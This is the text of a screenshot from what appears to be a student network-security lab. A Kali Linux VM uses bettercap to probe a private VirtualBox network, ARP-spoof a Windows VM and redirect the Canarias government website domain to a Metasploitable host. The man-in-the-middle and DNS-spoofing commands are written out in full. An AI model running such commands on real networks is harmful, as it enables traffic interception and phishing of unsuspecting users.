 Windows 10 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Gobierno de Canarias
https://www.gobiernodecanarias.org/principal/
Ir a contenido principal
Gobierno
de Canarias
Escuchar
HERRAMIENTAS DE
ACCESIBILIDAD
012
¡Síguenos en Twitter!
@012Gobcan
TWITTER 012
Ley de Presupuestos
2024
Elecciones al Parlamento de
Canarias 2023
Fondos Europeos
CANARIAS
2030
Canarias 2030
Transparencia
Ver más destacados
Inicio
SERVICIOS
BOC
Buscar
9:28:42
16/09/2024
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
9:28
jorgekalilinux@jorgekalilinux: ~/Actividad06
Archivo Acciones Editar Vista Ayuda
Firefox ESR
┌──(jorgekalilinux㉿jorgekalilinux)-[~/Actividad06]
└─$ sudo bettercap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
10.0.2.0/24 > 10.0.2.8 » [09:26:07] [sys.log] [inf] gateway monitor started ...
10.0.2.0/24 > 10.0.2.8 » net.probe on
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [sys.log] [inf] net.probe probing 256 addresses on 10.0.2.0/24
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [endpoint.new] endpoint 10.0.2.6 detected as 08:00:27:cd:4a:b9 (PCS Systemtechnik Gmb
H).
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [endpoint.new] endpoint 10.0.2.4 detected as 08:00:27:c5:ab:27 (PCS Systemtechnik Gmb
H).
10.0.2.0/24 > 10.0.2.8 » [09:26:20] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:8e:73:1f (PCS Systemtechnik Gmb
H).
10.0.2.0/24 > 10.0.2.8 » net.show
IP ▴ MAC Name Vendor Sent Recvd Seen
10.0.2.8 08:00:27:33:d9:93 eth0 PCS Systemtechnik GmbH 0 B 0 B 09:26:07
10.0.2.1 52:54:00:12:35:00 gateway 0 B 0 B 09:26:07
10.0.2.3 08:00:27:8e:73:1f PCS Systemtechnik GmbH 70 B 92 B 09:26:20
10.0.2.4 08:00:27:c5:ab:27 METASPLOITABLE PCS Systemtechnik GmbH 542 B 690 B 09:26:23
10.0.2.6 08:00:27:cd:4a:b9 DESKTOP-88MMQV0 PCS Systemtechnik GmbH 17 kB 32 kB 09:26:26
↑ 14 kB / ↓ 88 kB / 971 pkts
10.0.2.0/24 > 10.0.2.8 » set arp.spoof.targets 10.0.2.6
10.0.2.0/24 > 10.0.2.8 » set net.sniff.local true
10.0.2.0/24 > 10.0.2.8 » arp.spoof on
10.0.2.0/24 > 10.0.2.8 » [09:27:04] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.8 » set dns.spoof.domains https://www.gobiernodecanarias.org/principal/
10.0.2.0/24 > 10.0.2.8 » set dns.spoof.address 10.0.2.4
10.0.2.0/24 > 10.0.2.8 » dns.spoof on
10.0.2.0/24 > 10.0.2.8 » [09:28:00] [sys.log] [inf] dns.spoof https://www.gobiernodecanarias.org/principal/ → 10.0.2.4
10.0.2.0/24 > 10.0.2.8 »